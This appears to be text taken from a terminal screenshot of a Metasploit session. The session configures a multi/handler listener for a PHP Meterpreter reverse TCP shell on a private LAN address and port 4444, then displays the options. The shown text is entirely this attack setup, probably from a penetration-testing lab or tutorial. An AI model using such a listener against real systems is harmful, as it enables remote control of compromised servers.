 Shell No. 1
File Actions Edit View Help
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.90     yes       The listen address (an interface may be specif
ied)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target